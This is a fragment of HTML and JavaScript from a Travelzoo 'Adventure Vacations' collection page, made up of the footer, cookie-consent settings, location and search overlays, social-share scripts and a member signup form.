                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fadventure%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fadventure%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/vacations/adventure/?utm_source=2824143&amp;utm_medium=network/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Adventure+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Adventure%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
